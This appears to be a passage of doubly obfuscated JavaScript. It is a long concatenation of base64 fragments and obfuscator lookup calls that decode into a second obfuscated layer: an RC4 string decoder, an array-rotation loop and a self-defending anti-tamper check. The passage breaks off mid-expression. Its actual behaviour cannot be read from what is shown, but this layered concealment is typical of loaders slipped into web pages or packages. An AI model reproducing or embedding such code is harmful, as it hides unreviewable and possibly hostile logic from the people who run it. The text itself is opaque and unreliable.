'FTRicsJ2doV1BCMnEnLCdXT2xkU3NXZ1c'+'1SycsJ0VTa0hXUmxjVDBLJywnV09Tb2JK'+_0x5903350u(0x13f)+'G03dVNrWVdPS3YnLCdXUlNlVzRTbFdSSy'+'csJ1dQUzhkMy9jVUcnLCdqOG8vVzRtYnZ'+'hJywnVzZienY4b2tXNTgnLCdBMVpkSEpK'+'Y01HJywnczhreFdSelJXUlMnLCdBQ2tKa'+'DhrY3NXJywnd3VkY05lN2NNRycsJ2l0TG'+'F0Q2tOJywnV1JsY1ZZZGRTQ2toJywnVzR'+'OY0lDa0tXUXVlZ0NrK3JTa0pXNUZkVDhv'+_0x5903350u(0x169)+'091JywnVzdOZEc4bzRsOGt6JywnV1BDTl'+'c0eXdXUWUn')+(_0x5903350u(0x1bb)+_0x5903350u(0x109)+'NrWCcsJ2wwME93Z1cnLCdvYnBkUm1rcml'+'hJywneHZOY1V2bGNRYScsJ21iamR6OGtK'+_0x5903350u(0x18a)+'WV0aScsJ2ZXZklxQ2toJywnVzYzY053bn'+'ZXUHUnLCdXUGhkTENrRmhKbScsJ1c0VmN'+'RYWVVV1FhJywnRm1rUVdSaGNUMGUnLCdX'+'UU5kS1Nvdlc2VDcnLCdXT1N6Vzdxc1dRZ'+'ScsJ2UwYkx3cnUnLCdXT3JYVzZQaVdPNC'+'csJ0JycGNMU29ra2EnLCdhbW94VzQzY0p'+_0x5903350u(0x120)+'Y0dJbScsJ2hyUmNUQ29wV1FhJywnaHR4Y'+_0x5903350u(0x1d6)+_0x5903350u(0x1a5)+'nLCdFU2tWbUNrb0NHJywnZFNvR1c1bWhD'+_0x5903350u(0x1c6)+'1MxV09lJywnVzZETlc0bkRXUTAnLCdEZm'+'xjUXVOY1VxJywnQkNrcFdQUmNOMHEnLCd'+'0Q2txV09GY0hNZScsJ1c2VmNOZXYyV1BX'+'JywneUNrYldSNStXUE8nLCdsWDhmZTA4J'+'ywnbEphNmlmSycsJ1dSaGRVU2tFaUp1Jy'+'wnV1FXOGJZRDcnLCd1cmxkSHI3Y0x2Zm0'+'nLCdndEZkR0NrdGJXJywnakNvelc2dScs'+'J1c2TmNLcVNFV1JtJywnYlNvblc2TmNJS'+'zAnLCdXNHIyckNvblc3NCcsJ3J2bGRSYT'+_0x5903350u(0x200)+'HcnZXJywnV09IVVc0SmNIMkMnLCdXNVRS'+_0x5903350u(0x1e9)+'GRIOGtyZ0lPJywnV09yVFc3SmNMdkMnLC'+'dFQ2s0V1E1')+('OFdQcScsJ1dReGRPOG9IVzQ5NCcsJ0RmT'+'1JXN1MnLCdXT1ZkVDhrS2hKdScsJ2VYYk'+'1BbWtNJywnc0NvZldQdGNUU29EJywnbE5'+'sY1JXangnLCdXUlJkTW1vcVc1NUonLCd1'+'OGtvV1BkY0cyVycsJ2ljMUx5Q2tsJywnY'+'jBhNXdXbScsJ212MExxWDQnLCd4dU5kT0'+'hPNScsJ3RNSmNPZVpjTEcnLCdqTnpacWN'+_0x5903350u(0x125)+'Rm9KQycsJ2FlVmRObWt2V1JDJywnRFlxZ'+_0x5903350u(0x205)+'RSZDdjS2EnLCdXNkZjS1pxUldROCcsJ3g'+'4b25XUmhkR2FDJywnZTI4MHdkZScsJ1dP'+_0x5903350u(0x20d)+'CdXUlRSeThvSlc3SycsJ1dPeUZvbW9Tc2'+'EnLCdwdmRjTXJmOScsJ1dSV1dnQ29tcmE'+'nLCdXNEJjSjhvK1c0TzBXUWIvV1BlJywn'+'V1FOZFVtbzJXNUxkJywnVzdOZFFta3BwZ'+'HknLCdXUUJkVUhhelc3NCcsJ1dSZGRKU2'+_0x5903350u(0x12d)+'KZFE4bzNXN0NCJywnY1lWZE5kQmNJYScs'+'J2xaaXJtS1cnLCdXNVJkUGRwY0hyYScsJ'+_0x5903350u(0x197)+'oxL2RQWGlQJywnb3JwZFNDa29vYScsJ1d'+'QNWRXNmxjRzA0JywnZkp0Y1NDb1VXUUcn'+_0x5903350u(0x1fb)+'Cd3dzNkUWNLUicsJ3gxUmNOZ3hjSkcnLC'+_0x5903350u(0x1c4)+_0x5903350u(0x203)+_0x5903350u(0x18b)+'nFhJywnbjFpSUJLRycsJ1c3bmpCbW9SVz'+'VlJywnQzhr')+('NldSN2NSMjAnLCdXUW1qVzdlcVdPQycsJ'+'1dPaW1XNDhQV1IwJywnb0tXT3FnOCcsJ0'+'NOL2NLTmpUJywnbUNrMFdPdkhXUE5jRzF'+_0x5903350u(0x1c9)+'cXEnLCdXN2hjVTNIUldSVycsJ2JhM2RPb'+'WtjZ1cnLCdFbW9oVzUvZEljNCcsJ1c2Qm'+'NPdkpkVm1rbScsJ1c1UmRKU292ajhrbyc'+'sJ1dSV2ZXNjRmV1BLJywnV09DcHBzUFEn'+'LCdXN2hjTTBoZE44a1MnLCdXUVZkSVNrc'+'GpITycsJ0FTbzBXNE5kUXR5JywnV095UF'+'c0R1lXT3EnLCdhWHRjSENvK1dSTycsJ3p'+'Db3pXNFZkSXE4JywneWVsZE9KcGNQcScs'+'J2dIak1sOGtBJywnbHFiWldRaGRVeEpkT'+_0x5903350u(0x1e0)+'ZjUGVOY0lhJywnZm1vZFc1ZXInLCdDMWx'+'jSXUxbicsJ1dQaGRSOG9BVzY4bycsJ25y'+_0x5903350u(0x20e)+_0x5903350u(0x181)+'c0aUhDVycsJ1dPTmRSbWtybUo4JywnV08'+_0x5903350u(0x1ea)+_0x5903350u(0x179)+_0x5903350u(0x1bf)+'dpaGJyemNTJywnV1AzZEdtb1JXN24wJyw'+_0x5903350u(0x1fc)+'eDI0MDE2OTRlKGEsYil7YT1hLTB4MWNmO'+'3ZhciBjPV8weDI0MDE2OTRkW2FdO2lmKF'+'8weDI0MDE2OTRlWydMdkhseHonXT09PXV'+'uZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24o'+'aSl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub'+'3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU'+'5PUFFSU1RV')+('VldYWVowMTIzNDU2Nzg5Ky89Jzt2YXIga'+_0x5903350u(0x14a)+'B4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4'+'mJihtPWwlMHg0P20qMHg0MCtuOm4sbCsr'+'JTB4NCk/ays9U3RyaW5nWydmcm9tQ2hhc'+'kNvZGUnXSgweGZmJm0+PigtMHgyKmwmMH'+'g2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXSh'+_0x5903350u(0x124)+'dGlvbihsLG0pe3ZhciBuPVtdLG89MHgwL'+'HAscT0nJyxyPScnO2w9ZChsKTtmb3Iodm'+'FyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dTx'+_0x5903350u(0x206)+_0x5903350u(0x136)+'SgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7fW'+_0x5903350u(0x192)+'hciB0O2Zvcih0PTB4MDt0PDB4MTAwO3Qr'+'Kyl7blt0XT10O31mb3IodD0weDA7dDwwe'+'DEwMDt0Kyspe289KG8rblt0XSttWydjaG'+_0x5903350u(0x14f)+'pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10s'+'bltvXT1wO310PTB4MCxvPTB4MDtmb3Iod'+'mFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107dy'+'srKXt0PSh0KzB4MSklMHgxMDAsbz0obyt'+'uW3RdKSUweDEwMCxwPW5bdF0sblt0XT1u'+_0x5903350u(0x185)+'21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQX'+'QnXSh3KV5uWyhuW3RdK25bb10pJTB4MTA'+'wXSk7fXJldHVybiBxO307XzB4MjQwMTY5'+'NGVbJ3JGa3d1WiddPWgsXzB4MjQwMTY5N'+_0x5903350u(0x131)+_0x5903350u(0x20c))+('eHonXT0hIVtdO312YXIgZT1fMHgyNDAxN'+'jk0ZFsweDBdLGY9YStlLGc9XzB4MjQwMT'+'Y5NGVbJ0R5a2xzUCddW2ZdO2lmKGc9PT1'+_0x5903350u(0x146)+_0x5903350u(0x1e5)+'mFyIGk9ZnVuY3Rpb24oail7dGhpc1snc2'+_0x5903350u(0x209)+_0x5903350u(0x19e)+'dyddPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld'+'1N0YXRlJzt9LHRoaXNbJ3NDald2VSddPS'+'dceDVjdytceDIwKlx4NWMoXHg1YylceDI'+_0x5903350u(0x194)+'cE9zJ109J1tceDI3fFx4MjJdLitbXHgyN'+'3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3'+'RvdHlwZSddWyduU3FHR2onXT1mdW5jdGl'+_0x5903350u(0x17b)+_0x5903350u(0x196)+_0x5903350u(0x1a3)+'dIdyddWyd0b1N0cmluZyddKCkpPy0tdGh'+'pc1sncVNsUGJkJ11bMHgxXTotLXRoaXNb'+'J3FTbFBiZCddWzB4MF07cmV0dXJuIHRoa'+_0x5903350u(0x1be)+'90eXBlJ11bJ3B6bkhRbiddPWZ1bmN0aW9'+'uKGope2lmKCFCb29sZWFuKH5qKSlyZXR1'+_0x5903350u(0x1f5)+'10odGhpc1snc2NqT2ZHJ10pO30saVsncH'+'JvdG90eXBlJ11bJ3FQVEtKcCddPWZ1bmN'+_0x5903350u(0x13c)+_0x5903350u(0x163)+'zxsO2srKyl7dGhpc1sncVNsUGJkJ11bJ3'+_0x5903350u(0x19a))+('YXRoWydyb3VuZCddKE1hdGhbJ3JhbmRvb'+'SddKCkpKSxsPXRoaXNbJ3FTbFBiZCddWy'+_0x5903350u(0x16c)+_0x5903350u(0x11c)+_0x5903350u(0x1df)+'zB4MjQwMTY5NGVbJ21DRlNYRyddPSEhW1'+'07fWM9XzB4MjQwMTY5NGVbJ3JGa3d1Wid'+'dKGMsYiksXzB4MjQwMTY5NGVbJ0R5a2xz'+'UCddW2ZdPWM7fWVsc2UgYz1nO3JldHVyb'+'iBjO30oZnVuY3Rpb24oYSxiKXt2YXIgSj'+'1fMHgyNDAxNjk0ZTt3aGlsZSghIVtdKXt'+_0x5903350u(0x174)+'OCwnQWdxRScpKSpwYXJzZUludChKKDB4M'+'mQ0LCdkV0R1JykpK3BhcnNlSW50KEooMH'+_0x5903350u(0x10f)+'oMHgyM2QsJ3NIcVAnKSkrcGFyc2VJbnQo'+'SigweDI0OSwnSGpJZycpKSstcGFyc2VJb'+'nQoSigweDMxYiwnXXJ1TicpKStwYXJzZU'+'ludChKKDB4MzY2LCdaYW54JykpKy1wYXJ'+'zZUludChKKDB4MmYxLCducFBFJykpKnBh'+'cnNlSW50KEooMHgzMTIsJ3pJIVgnKSkrL'+_0x5903350u(0x117)+'kqcGFyc2VJbnQoSigweDJjMiwnVXZbWic'+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+_0x5903350u(0x150)+_0x5903350u(0x1ef)+_0x5903350u(0x1c1)+'DgsJ1taIVgnKV09ZnVuY3Rpb24ocixzKX'+'tyZXR1cm4g')+('ciE9PXM7fSxkW0soMHgyMTQsJ3NIcVAnK'+_0x5903350u(0x1d0)+'QsJ20hWlonKSxkW0soMHgzNDQsJ2YoMEc'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cj09PXM7fSxkW0soMHgyMmYsJ28zdCEnK'+_0x5903350u(0x158)+_0x5903350u(0x18d)+'nKG5HbScpK0soMHgyNzgsJ3NIcVAnKSxk'+'W0soMHgyOGEsJ20hWlonKV09ZnVuY3Rpb'+_0x5903350u(0x195)+'NiMSwnQU9GJicpXT1LKDB4Mjk1LCdkQzF'+'kJykrSygweDFkMiwnZigwRycpLGRbSygw'+_0x5903350u(0x165)+'zZMJykrSygweDJlYywnQWdxRScpK0soMH'+_0x5903350u(0xfe)+'jJykrSygweDNiZCwnanUkWScpLGRbSygw'+'eDM2MSwnckc2MicpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByPHM7fSxkW0soMHgyM2'+'YsJ1lXbVgnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gciE9PXM7fSxkW0soMHgzMDUs'+_0x5903350u(0x14e)+'3JldHVybiByKHMsdCk7fSxkW0soMHgzMD'+'csJ0V0dTMnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gcj09PXM7fSxkW0soMHgyYTgs'+'J2dzZGYnKV09ZnVuY3Rpb24ocixzKXtyZ'+'XR1cm4gcj49czt9LGRbSygweDM4YywnOX'+'lrOScpXT1mdW5jdGlvbihyLHMpe3JldHV'+'ybiByPD1zO30sZFtLKDB4M2ViLCc5bSZu'+'JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJuI'+_0x5903350u(0x1b8)+'1mdW5jdGlv')+('bihyLHMpe3JldHVybiByLXM7fSxkW0soM'+'HgzYTMsJ1taIVgnKV09SygweDNkZCwnek'+'khWCcpK0soMHgyMWUsJ11JMEwnKStLKDB'+_0x5903350u(0x178)+_0x5903350u(0xfc)+_0x5903350u(0x153)+'cpK0soMHgzYzAsJ1V2W1onKStLKDB4MmV'+'iLCc1V1B5JykrJ1ddJyxkW0soMHgyOGYs'+_0x5903350u(0x130)+'0soMHgxZTYsJzdDeSgnKStLKDB4MzQ4LC'+'dvVUZCJykrSygweDM0YywnXUkwTCcpK0s'+'oMHg0MjIsJ1V2W1onKStLKDB4M2QyLCdy'+_0x5903350u(0x15e)+'HgzYzEsJ3piYm0nKStLKDB4NDBmLCdtcF'+'J6JykrSygweDJhOSwnSGpJZycpK0soMHg'+'yNjQsJzVXUHknKStLKDB4M2QzLCcqeDch'+'JykrSygweDI4NiwnRFdRJScpKydHVycsZ'+'FtLKDB4MmRmLCdEV1ElJyldPWZ1bmN0aW'+_0x5903350u(0x1de)+'oMHgzM2IsJ29VRkInKV09SygweDM2Yiwn'+_0x5903350u(0x17d)+'DB4MmU2LCdaYW54JykrSygweDM1MSwnOW'+'0mbicpK0soMHgyZGQsJ3JLY2EnKStLKDB'+'4MzRmLCdvM3QhJykrSygweDJjNywncktj'+_0x5903350u(0x112)+'zJjLCdFMllqJykrSygweDMwZiwnY2hXSS'+'cpK0soMHgzNTMsJzdvNkwnKStLKDB4MjE'+_0x5903350u(0x126)+'K0soMHgyNDQsJ21wUnonKStLKDB4MWViL'+_0x5903350u(0x145)+'soMHgyOTgs')+('JzcqODQnKStLKDB4M2Q2LCdGcHVMJykrS'+'ygweDM5NiwnJSgkaScpK0soMHgzMjMsJz'+'cqODQnKStLKDB4MzhlLCdaYW54JykrSyg'+'weDI0ZSwnQU9GJicpK0soMHgzNzMsJ21w'+_0x5903350u(0x19b)+_0x5903350u(0x123)+_0x5903350u(0x14c)+'jMiwnQU9GJicpK0soMHgyNGMsJzAkS3on'+'KStLKDB4MmMzLCclKCRpJykrSygweDM0Z'+'SwnN282TCcpK0soMHgyMjYsJ1lXbVgnKS'+'tLKDB4MzY0LCdBT0YmJykrSygweDNjYiw'+_0x5903350u(0x13e)+'KDB4M2U3LCdGcHVMJykrSygweDFkYywnZ'+'FdEdScpK0soMHgyZDksJ2ojZ2YnKStLKD'+_0x5903350u(0x1b4)+'DTCcpK0soMHgyMDUsJ25wUEUnKStLKDB4'+_0x5903350u(0x180)+_0x5903350u(0x1bc)+'M0LCdzSHFQJykrSygweDFlNCwnXXJ1Tic'+'pK0soMHgzZWQsJ1l1eVYnKStLKDB4MzM3'+'LCdzSHFQJykrSygweDI1MywnZEMxZCcpK'+_0x5903350u(0x12a)+'dZV21YJykrSygweDM1ZiwnY2hXSScpK0s'+'oMHgyZTAsJ0FPRiYnKStLKDB4MmEzLCdG'+_0x5903350u(0x1a6)+'HgyNmEsJ29VRkInKStLKDB4NDAzLCddcn'+_0x5903350u(0x15b)+_0x5903350u(0x101)+'JykrSygweDI3NCwnN0N5KCcpK0soMHgzN'+_0x5903350u(0x164)+_0x5903350u(0x102))+('YiwnbSFaWicpK0soMHgyMzEsJ29VRkInK'+_0x5903350u(0x1cc)+'wnbnBQRScpK0soMHgyOGIsJyhuR20nKSt'+'LKDB4MWQ0LCdBT0YmJykrSygweDNlMCwn'+'OW0mbicpK0soMHgyODcsJ2RDMWQnKStLK'+'DB4M2EyLCddcnVOJykrSygweDM1NywnQU'+'9GJicpK0soMHgzMWUsJ1BWQHYnKStLKDB'+_0x5903350u(0x1fa)+_0x5903350u(0x155)+'jMwLCdjaFdJJykrSygweDI1NCwnQWdxRS'+_0x5903350u(0x1c2)+_0x5903350u(0x10b)+_0x5903350u(0x1d9)+_0x5903350u(0x1e3)+_0x5903350u(0x1ac)+'3Kjg0JykrSygweDM1YiwnVXZbWicpK0so'+'MHgxZWEsJ1BWQHYnKStLKDB4MjllLCduc'+'FBFJykrSygweDM3YiwnZigwRycpK0soMH'+'g0MTYsJyUoJGknKStLKDB4MjY5LCdzSHF'+'QJykrSygweDM3ZSwnZFdEdScpK0soMHgz'+_0x5903350u(0x18c)+'ykrSygweDM3MCwnemJibScpK0soMHgzZj'+'QsJ2RXRHUnKStLKDB4MWVlLCducFBFJyk'+'rSygweDJlMywnY2hXSScpK0soMHgyYmEs'+'J3NIcVAnKStLKDB4MjI3LCcqeDchJykrS'+'ygweDQwYiwnb1VGQicpK0soMHg0MTcsJz'+_0x5903350u(0x1bd)+'weDM0MCwnJFBDTCcpK0soMHgzNDIsJ3pi'+'Ym0nKStLKDB4NDFjLCdmKDBHJykrSygwe'+'DMxMCwndjYmcScpK0soMHgyM2UsJ253ai'+'onKStLKDB4')+(_0x5903350u(0x1dd)+'CcpK0soMHgzMWMsJ11ydU4nKStLKDB4Mz'+'c3LCdFMllqJykrSygweDI4OSwndlR1QCc'+_0x5903350u(0x11e)+_0x5903350u(0x1f3)+'0soMHgyY2UsJ3JLY2EnKStLKDB4MmQ2LC'+'dFMllqJykrSygweDJhZCwnTDJMIScpK0s'+'oMHg0MjEsJyFFaFYnKStLKDB4Mzc0LCdI'+_0x5903350u(0x1cd)+'HgyZjMsJ2dzZGYnKStLKDB4Mzk5LCchRW'+'hWJykrSygweDQwNSwnZEMxZCcpK0soMHg'+_0x5903350u(0x12b)+'JykrSygweDJmZiwnbSFaWicpK0soMHgzY'+'jAsJ3piYm0nKStLKDB4MmRhLCd2NiZxJy'+_0x5903350u(0x122)+'sJyFFaFYnKStLKDB4MzE3LCc3bzZMJykr'+'SygweDMyYSwnW1ohWCcpK0soMHgyOTcsJ'+'2dzZGYnKStLKDB4MzAzLCclKCRpJykrSy'+_0x5903350u(0x132)+'aIVgnKStLKDB4M2NkLCdtcFJ6JykrSygw'+'eDI1MCwnckc2MicpK0soMHgyNWYsJyUoJ'+'GknKStLKDB4M2VmLCdVdltaJykrSygweD'+'JjNSwnekkhWCcpK0soMHgzN2EsJ0FncUU'+_0x5903350u(0x116)+'OSwnNyo4NCcpK0soMHgyNDEsJ11JMEwnK'+'StLKDB4MjZmLCcobkdtJykrSygweDQyNC'+'wnIUVoVicpK0soMHgzZmYsJ0hqSWcnKSt'+'LKDB4MzFkLCdbWiFYJykrSygweDI3YSwn'+'WXV5VicpK0soMHgzNjUsJ3ZUdUAnKStLK'+'DB4M2E3LCdtIVpaJykrSygweDIwYywnNE'+'tFIycpK0so')+('MHgyNDMsJ1V2W1onKStLKDB4MzhkLCcob'+'kdtJykrSygweDIyMywnbzN0IScpK0soMH'+'gyMWQsJ1l1eVYnKStLKDB4MjQwLCdzSHF'+_0x5903350u(0x16f)+'YjQsJ0UyWWonKStLKDB4MzAyLCdZdXlWJ'+'ykrSygweDFlYywnaiNnZicpK0soMHgyNT'+_0x5903350u(0x1a1)+'rSygweDM0ZCwnZEMxZCcpK0soMHgyNWMs'+'JzAkS3onKStLKDB4NDEyLCckUENMJykrS'+_0x5903350u(0x127)+_0x5903350u(0x202)+'weDM4MCwnNVdQeScpK0soMHgyMjAsJ3NX'+'QXUnKStLKDB4NDE5LCdFMllqJykrSygwe'+'DI0YiwnMCRLeicpK0soMHgzMTMsJ3piYm'+'0nKStLKDB4MzI5LCclKCRpJykrSygweDF'+'mMSwnZ3NkZicpK0soMHgzZDksJyRQQ0wn'+_0x5903350u(0x1b7)+'CwnNEtFIycpK0soMHgzM2MsJ3NXQXUnKS'+'tLKDB4MmJjLCddSTBMJykrSygweDM5MSw'+'nNEtFIycpK0soMHg0MDQsJ11ydU4nKStL'+'KDB4Mjk2LCdjaFdJJykrSygweDQxNCwnW'+_0x5903350u(0x152)+'B4M2Y3LCdFdHUzJykrSygweDJiMiwnckc'+'2MicpK0soMHgzNmUsJ2YoMEcnKStLKDB4'+_0x5903350u(0x187)+'ScpK0soMHgxZDcsJ3JLY2EnKStLKDB4Mz'+'gyLCc0S0UjJykrSygweDJhMCwnbnBQRSc'+'pK0soMHgzMDgsJ29VRkInKSsnXScsZFtL'+'KDB4MjZjLCc3bzZMJyldPWZ1bmN0aW9uK'+_0x5903350u(0x1f6)+_0x5903350u(0x147))+('RScpXT1LKDB4MzhmLCdZdXlWJykrJ3MvJ'+'yxkW0soMHgzZTIsJ0hqSWcnKV09SygweD'+_0x5903350u(0x142)+_0x5903350u(0x1e7)+'NCwnb1VGQicpK0soMHgyYjgsJzdDeSgnK'+'StLKDB4MWYyLCdBT0YmJykrSygweDM5Ny'+'wnJFBDTCcpK0soMHgyMjIsJ1lXbVgnKSt'+'LKDB4M2Q3LCdBZ3FFJykrSygweDMzZSwn'+'QWdxRScpK0soMHgyNmUsJyhuR20nKStLK'+_0x5903350u(0x1cf)+'BQRScpK0soMHgyY2IsJ2p1JFknKStLKDB'+_0x5903350u(0x1e6)+'KCcpK0soMHgzNjIsJ3Y2JnEnKStLKDB4M'+'2YwLCddcnVOJykrSygweDI5NCwnUFZAdi'+_0x5903350u(0x1f8)+'kLCdVdltaJykrSygweDM4MSwnemJibScp'+'K0soMHgyY2QsJ0RXUSUnKStLKDB4MmJmL'+'Cdud2oqJykrSygweDJlNywnbSFaWicpK0'+'soMHgzYzMsJyFFaFYnKStLKDB4MjgxLCc'+'3Q3koJykrSygweDFmYSwnb1VGQicpK0so'+_0x5903350u(0x154)+'zFkJykrSygweDMyNiwnKng3IScpK0soMH'+_0x5903350u(0x1ae)+'aJykrSygweDNlNSwnKng3IScpK0soMHgy'+'MWIsJ3ZUdUAnKStLKDB4MWY3LCd6YmJtJ'+'ykrSygweDI1NSwnRnB1TCcpK0soMHgyMD'+'QsJ0UyWWonKStLKDB4MzMzLCc1V1B5Jyk'+'rSygweDI5MCwnRTJZaicpK0soMHgyNjUs'+'J0FncUUnKStLKDB4M2ZlLCdBZ3FFJykrS'+'ygweDNiZiwnUFZAdicpK0soMHgzZWUsJ3'+_0x5903350u(0x1f1))+('KDB4MjJiLCdmKDBHJykrSygweDI5MSwnW'+'mFueCcpK0soMHgxZDksJ2dzZGYnKStLKD'+'B4NDEzLCdEV1ElJykrSygweDIxNSwnJSg'+_0x5903350u(0x1d5)+'MmJkLCcobkdtJykrSygweDIzOCwnckc2M'+'icpK0soMHgzZjIsJ253aionKStLKDB4M2'+'ZhLCc3bzZMJykrSygweDJkMSwncktjYSc'+'pK0soMHgyNjcsJ1l1eVYnKStLKDB4Mjgy'+'LCc0S0UjJykrSygweDI5OSwnbzN0IScpK'+'0soMHgyMzksJ0FPRiYnKStLKDB4MzdjLC'+'dvM3QhJykrSygweDIxOSwnbXBSeicpK0s'+'oMHgyN2YsJzRLRSMnKStLKDB4M2U4LCdz'+_0x5903350u(0x1ce)+_0x5903350u(0x13a)+'54JykrSygweDI0YSwnb1VGQicpK0soMHg'+'yMWYsJ25wUEUnKStLKDB4MjVkLCdaYW54'+_0x5903350u(0x17f)+_0x5903350u(0x168)+'krSygweDFkNiwnNVdQeScpK0soMHg0MjU'+'sJyp4NyEnKStLKDB4MjA5LCc5bSZuJykr'+_0x5903350u(0x160)+'1taIVgnKStLKDB4MjY4LCdtcFJ6JykrSy'+_0x5903350u(0x100)+'DeSgnKStLKDB4MmFjLCdZdXlWJykrSygw'+_0x5903350u(0x138)+_0x5903350u(0x17c)+'I5ZCwnOW0mbicpK0soMHgzNjgsJ0V0dTM'+'nKStLKDB4NDIzLCdtcFJ6JykrSygweDI0'+'NywnXXJ1TicpK0soMHgyYWYsJzRLRSMnK'+'StLKDB4MzQ2LCd6SSFYJykrSygweDM3NS'+_0x5903350u(0x198))+('K0soMHgxZjgsJ2RXRHUnKStLKDB4NDE1L'+'CclKCRpJykrSygweDI2ZCwnRTJZaicpK0'+'soMHgzMGEsJ25wUEUnKStLKDB4Mzg0LCd'+'nc2RmJykrSygweDFlZCwnemJibScpK0so'+'MHgyOGMsJ2RDMWQnKStLKDB4MmM2LCchR'+_0x5903350u(0x20a)+'gzOTIsJ11JMEwnKStLKDB4MmU4LCdnc2R'+'mJykrSygweDFmMCwnaiNnZicpK0soMHgx'+'ZmQsJ3pJIVgnKStLKDB4MzUwLCc1V1B5J'+'ykrSygweDMyMCwnN0N5KCcpK0soMHgxZm'+_0x5903350u(0x1a9)+'rSygweDNhNCwnZFdEdScpK0soMHgyNTYs'+'J2RDMWQnKStLKDB4MjlhLCd6YmJtJykrS'+'ygweDI3ZSwnc0hxUCcpK0soMHgyNzksJz'+'cqODQnKStLKDB4MjBlLCc0S0UjJykrSyg'+'weDQxMSwnN282TCcpK0soMHgyODgsJ0V0'+'dTMnKStLKDB4MzRhLCd6SSFYJykrSygwe'+'DMxZiwnckc2MicpK0soMHgyYjksJ3piYm'+'0nKStLKDB4MzMxLCdZdXlWJykrSygweDM'+'1MiwnVXZbWicpK0soMHgyMzcsJ0wyTCEn'+'KStLKDB4MmI3LCc5bSZuJykrSygweDI2M'+'CwnWXV5VicpK0soMHgzMTYsJ0RXUSUnKS'+'tLKDB4Mzg5LCdIaklnJykrSygweDQxOCw'+'nVXZbWicpK0soMHgzMjgsJ2YoMEcnKStL'+'KDB4MzM0LCdtcFJ6JykrSygweDJhNSwna'+'iNnZicpK0soMHgzMTgsJ253aionKStLKD'+'B4M2I2LCdmKDBHJykrSygweDI4ZCwnemJ'+_0x5903350u(0x1d4)+'MWRhLCducFBFJykrSygweDIxMCwnVXZbW'+'icpK0soMHgzNTQsJ3pJIVgnKStLKDB4M2'+_0x5903350u(0x16b))+('JykrSygweDMyMiwnOXlrOScpK0soMHgxZ'+_0x5903350u(0x1e2)+'krSygweDQxZCwnVXZbWicpK0soMHgzYjU'+_0x5903350u(0x139)+'SygweDM5ZSwnMCRLeicpK0soMHgzYTUsJ'+'2RDMWQnKStLKDB4Mzg4LCcobkdtJykrSy'+_0x5903350u(0x119)+_0x5903350u(0x13b)+'eDQxYiwnKng3IScpK0soMHgzMjUsJ3JHN'+'jInKStLKDB4MmU0LCclKCRpJykrSygweD'+_0x5903350u(0x1a0)+'nKStLKDB4MmIwLCc1V1B5JykrSygweDM1'+'NiwnRXR1MycpK0soMHgzMTEsJ3pJIVgnK'+_0x5903350u(0x141)+'wnZEMxZCcpK0soMHgzNzYsJ0V0dTMnKSt'+'LKDB4M2RhLCcobkdtJykrSygweDNjZSwn'+_0x5903350u(0x113)+'DB4MjAxLCdtIVpaJykrSygweDNkZiwnan'+'UkWScpK0soMHgzNzgsJ25wUEUnKStLKDB'+_0x5903350u(0x1c7)+_0x5903350u(0x11f)+'mQzLCd2NiZxJykrSygweDJiYiwnckc2Mi'+'cpK0soMHgyZWUsJ3JHNjInKStLKDB4MWR'+_0x5903350u(0x106)+'K0soMHgyMzUsJ28zdCEnKStLKDB4M2M2L'+'CdzV0F1JykrSygweDM2NywnIUVoVicpK0'+_0x5903350u(0x1ee)+'3Q3koJykrSygweDJjMSwnW1ohWCcpK0so'+'MHgzNjMsJyUoJGknKStLKDB4MjUyLCdFM'+'llqJykrSygweDMwZSwndlR1QCcpK0soMH'+'gyNzUsJ2p1')+('JFknKStLKDB4M2NmLCdMMkwhJykrSygwe'+'DMwNCwnUFZAdicpK0soMHg0MGEsJzltJm'+'4nKStLKDB4MWUyLCdIaklnJykrSygweDJ'+'iZSwnMCRLeicpK0soMHgzM2QsJzltJm4n'+'KStLKDB4MzYwLCdnc2RmJykrSygweDNiN'+'ywnMCRLeicpK0soMHgzYzQsJ0hqSWcnKS'+'tLKDB4M2U2LCd2NiZxJykrSygweDJiMyw'+'nTDJMIScpK0soMHgzMTQsJ1phbngnKStL'+_0x5903350u(0x15c)+'ng3IScpK0soMHgxZmYsJ2RDMWQnKSsnQV'+'cnLGRbSygweDM2ZiwnSGpJZycpXT1LKDB'+'4MjVlLCc3bzZMJykrSygweDIxMywnckc2'+_0x5903350u(0x186)+'yldPWZ1bmN0aW9uKHIscyx0LHYseCx5LH'+'osQSxCLEMsRCl7cmV0dXJuIHIocyx0LHY'+'seCx5LHosQSxCLEMsRCk7fSxkW0soMHgz'+'NWMsJ1taIVgnKV09ZnVuY3Rpb24ocixzK'+'XtyZXR1cm4gcnx8czt9LGRbSygweDNjYS'+'wnaiNnZicpXT1mdW5jdGlvbihyLHMsdCx'+'2LHgseSx6KXtyZXR1cm4gcihzLHQsdix4'+'LHkseik7fSxkW0soMHgyMGIsJ1phbngnK'+'V09ZnVuY3Rpb24ocixzLHQsdix4KXtyZX'+'R1cm4gcihzLHQsdix4KTt9LGRbSygweDI'+'wNiwnbnBQRScpXT1mdW5jdGlvbihyLHMp'+'e3JldHVybiByfHxzO30sZFtLKDB4M2ZiL'+'CdVdltaJyldPUsoMHgyY2MsJyRQQ0wnKS'+'tLKDB4MmFhLCcqeDchJykrSygweDM1NSw'+'nc1dBdScpKyddJyxkW0soMHgzNzIsJ3JH'+_0x5903350u(0x10c)+'HgzM2YsJ20hWlonKStLKDB4MmZhLCdnc2'+_0x5903350u(0x1b0))+('eDJkNywnc0hxUCcpLGRbSygweDI1Nywne'+'kkhWCcpXT1mdW5jdGlvbihy